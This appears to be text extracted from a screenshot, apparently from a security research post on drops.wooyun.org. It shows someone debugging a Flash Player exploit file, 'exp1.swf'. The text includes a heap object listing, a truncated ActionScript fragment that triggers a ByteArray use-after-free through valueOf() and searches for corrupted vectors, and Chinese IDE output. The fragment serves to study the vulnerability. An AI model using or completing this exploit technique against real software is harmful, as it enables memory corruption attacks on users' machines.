 74 MyClass2 (@a902021)
75 MyClass2 (@a903021)
76 flash.utils.ByteArray (@a8e03a1)
77 MyClass2 (@a905021)
78 MyClass2 (@a906021)
79 flash.utils.ByteArray (@a8e03f9)
80 MyClass2 (@a908021)
81 MyClass2 (@a909021)
82 flash.utils.ByteArray (@a8e0451)
83 MyClass2 (@a90c021)
84 MyClass2 (@a90d021)
85 flash.utils.ByteArray (@a8e04a9)
86 MyClass2 (@a90f021)
87 MyClass2 (@a910021)
88 flash.utils.ByteArray (@a8e0501)
89 MyClass2 (@a913021)
length 90 [0x5a]
alen 90 [0x5a]
85 [0x55]
66 // find these pages
67 var v:Vector.<uint>;
68 for(i=alen-5; i >= 0; i-=3)
69 {
70 // take next allocated ByteArray
71 _ba = a[i];
72 trace("the number of i = "+i);
73 // call valueOf() and cause UaF memo
74 _ba[3] = new MyClass();
75 // _ba[3] should be unchanged 0
76 logAdd("_ba[3] = " + _ba[3]);
77 if (_ba[3] != 0) throw new Error("ca
78
79 // check results // find corrupted v
80 for(var j:int=0; j < _va.length; j++
81 v = _va[j];
第 74 行（共 227 行），第 1 列
输出
正在尝试使用 URL G:\test\zhengxing\exp1.swf 启动并连接到播放器
解压缩后字节数为 [SWF] G:\test\zhengxing\exp1.swf - 82921 字节
the number of i = 85
drops.wooyun.org